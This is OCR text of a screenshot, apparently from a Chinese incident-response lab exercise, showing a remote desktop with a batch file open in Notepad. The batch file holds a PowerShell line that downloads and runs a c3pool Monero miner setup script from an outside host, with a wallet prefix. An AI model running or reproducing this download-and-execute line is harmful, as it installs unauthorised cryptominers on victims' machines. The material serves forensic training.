 192.168.115.129 - 远程桌面连接
回收站
systems.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
ownloadFile('https://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.bat', $tempfile); & $tempfile 4APXVhukGNiR
DMZ服务器
账号密码.xlsx
MobaXterm
大小
WPS Office
文件 1 KB
向日葵远程控
制
解题系统.exe
公众号 · 知攻善防实验室